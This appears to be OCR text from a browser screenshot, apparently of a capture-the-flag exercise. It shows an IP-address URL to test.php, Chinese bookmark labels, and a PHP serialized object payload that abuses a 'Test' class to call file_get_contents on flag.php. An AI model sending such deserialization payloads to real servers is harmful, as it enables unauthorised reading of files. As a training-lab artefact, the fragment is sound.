 47.113.225.37:12345/test.php
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众
O:4:"Test":2:{s:1:"p";s:8:"flag.php";s:4:"func";s:17:"file_get_contents";}